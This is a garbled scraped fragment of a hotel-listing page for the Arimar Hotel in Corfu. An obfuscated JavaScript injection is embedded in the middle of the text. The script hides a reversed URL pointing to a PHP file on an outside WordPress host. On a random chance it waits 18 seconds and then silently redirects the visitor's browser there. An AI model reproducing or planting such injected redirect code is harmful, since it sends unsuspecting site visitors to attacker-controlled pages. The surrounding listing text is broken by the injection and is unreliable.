 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Arimar Hotel in Corfu Rest Areas, Corfu, Ionian Islands